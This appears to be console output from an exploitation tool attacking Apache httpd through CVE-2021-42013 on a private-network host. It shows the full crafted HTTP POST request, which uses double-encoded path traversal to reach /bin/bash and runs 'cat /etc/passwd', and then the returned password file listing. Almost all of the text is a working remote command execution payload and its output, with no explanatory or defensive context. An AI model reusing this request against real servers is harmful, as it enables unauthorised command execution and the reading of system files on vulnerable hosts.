 [11:30:13] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[11:30:14] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[11:30:14] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): cat /etc/passwd | vcsearch root.{0,500}
[11:30:21] [LOG-2-ApacheHttpd(Exploit)] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 20
echo;cat /etc/passwd
]
====================Response-vcsearch====================
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/us
====================Response-vcsearch====================
[11:30:21] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):